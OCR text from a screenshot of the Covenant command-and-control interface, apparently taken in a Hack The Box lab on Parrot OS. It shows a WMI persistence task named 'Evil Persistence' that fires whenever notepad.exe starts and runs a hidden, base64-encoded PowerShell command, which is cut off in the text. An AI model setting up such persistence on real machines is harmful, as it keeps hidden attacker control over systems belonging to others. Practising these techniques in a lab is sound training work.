 Aplicaciones Lugares Sistema mié 17 de may, 11:30
Covenant Covenant
https://127.0.0.1:7443/grunt/interact/15 1
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
COVENANT Welcome, Alesander! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Info Interact Task Taskings
GruntTask
PersistWMI
EventName
Evil Persistence
EventFilter
ProcessStart
EventConsumer
CommandLine
Payload
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQE
ProcessName
notepad.exe
ScriptingEngine
VBScript
Task
Menú Covenant — Mozilla Fir...